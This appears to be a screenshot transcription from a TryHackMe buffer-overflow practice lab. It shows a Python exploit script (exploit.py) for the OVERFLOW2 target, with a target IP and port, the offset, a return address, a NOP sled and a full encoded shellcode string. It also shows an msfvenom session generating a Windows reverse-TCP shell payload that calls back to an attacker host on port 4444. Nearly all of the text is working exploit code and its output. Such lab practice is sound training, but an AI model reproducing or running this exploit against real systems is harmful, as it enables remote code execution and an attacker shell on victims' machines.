 fuzzer.py × exploit.py badchar.py × untitled
1 import socket
2
3 ip = "10.10.68.206"
4 port = 1337
5
6 prefix = "OVERFLOW2 "
7 offset = 634
8 overflow = "A" * offset
9 retn = "\xaf\x11\x50\x62"
10 padding = "\x90" * 16
11 payload = ("\xfc\xbb\xb6\x02\xfa\x93\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
12 "\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x4a\xea\x78"
13 "\x93\xb2\xeb\x1c\x1d\x57\xda\x1c\x79\x1c\x4d\xad\x09\x70"
14 "\x62\x46\x5f\x60\xf1\x2a\x48\x87\xb2\x81\xae\xa6\x43\xb9"
15 "\x93\xa9\xc7\xc0\xc7\x09\xf9\x0a\x1a\x48\x3e\x76\xd7\x18"
16 "\x97\xfc\x4a\x8c\x9c\x49\x57\x27\xee\x5c\xdf\xd4\xa7\x5f"
17 "\xce\x4b\xb3\x39\xd0\x6a\x10\x32\x59\x74\x75\x7f\x13\x0f"
18 "\x4d\x0b\xa2\xd9\x9f\xf4\x09\x24\x10\x07\x53\x61\x97\xf8"
19 "\x26\x9b\xeb\x85\x30\x58\x91\x51\xb4\x7a\x31\x11\x6e\xa6"
20 "\xc3\xf6\xe9\x2d\xcf\xb3\x7e\x69\xcc\x42\x52\x02\xe8\xcf"
21 "\x55\xc4\x78\x8b\x71\xc0\x21\x4f\x1b\x51\x8c\x3e\x24\x81"
22 "\x6f\x9e\x80\xca\x82\xcb\xb8\x91\xca\x38\xf1\x29\x0b\x57"
23 "\x82\x5a\x39\xf8\x38\xf4\x71\x71\xe7\x03\x75\xa8\x5f\x9b"
24 "\x88\x53\xa0\xb2\x4e\x07\xf0\xac\x67\x28\x9b\x2c\x87\xfd"
25 "\x0c\x7c\x27\xae\xec\x2c\x87\x1e\x85\x26\x08\x40\xb5\x49"
26 "\xc2\xe9\x5c\xb0\x85\x1f\xaa\x80\xab\x48\xae\xf4\x42\xd5"
27 "\x27\x12\x0e\xf5\x61\x8d\xa7\x6c\x28\x45\x59\x70\xe6\x20"
28 "\x59\xfa\x05\xd5\x14\x0b\x63\xc5\xc1\xfb\x3e\xb7\x44\x03"
29 "\x95\xdf\x0b\x96\x72\x1f\x45\x8b\x2c\x48\x02\x7d\x25\x1c"
30 "\xbe\x24\x9f\x02\x43\xb0\xd8\x86\x98\x01\xe6\x07\x6c\x3d"
31 "\xcc\x17\xa8\xbe\x48\x43\x64\xe9\x06\x3d\xc2\x43\xe9\x97"
32 "\x9c\x38\xa3\x7f\x58\x73\x74\xf9\x65\x5e\x02\xe5\xd4\x37"
33 "\x53\x1a\xd8\xdf\x53\x63\x04\x40\x9b\xbe\x8c\x60\x7e\x6a"
34 "\xf9\x08\x27\xff\x40\x55\xd8\x2a\x86\x60\x5b\xde\x77\x97"
35 "\x43\xab\x72\xd3\xc3\x40\x0f\x4c\xa6\x66\xbc\x6d\xe3\x66"
36 "\x42\x92\x0c")
37 postfix = ""
38
kali@kali: ~/tryhackme/bufferoverflowprep/OVERFLOW2
File Actions Edit View Help
kali@kali: ~/...rep/OVERFLOW2 × kali@kali: ~/...rep/OVERFLOW2 × kali@kali: ~/...rep/OVERFLOW2 ×
┌──(kali㉿kali)-[~/tryhackme/bufferoverflowprep/OVERFLOW2]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.58.254 LPORT=4444 EXITFUNC=thread -b
"\x00\x23\x3c\x83\xba" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 12 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=21, char=0×8
3)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=112, char=0×23)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov failed with Encoding failed due to a bad character (index=17, char=0×83)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive succeeded with size 353 (iteration=0)
x86/jmp_call_additive chosen with final size 353
Payload size: 353 bytes
Final size of c file: 1514 bytes
unsigned char buf[] =
"\xfc\xbb\xb6\x02\xfa\x93\xeb\x0c\x5e\x56\x31\x1e\xad\x01"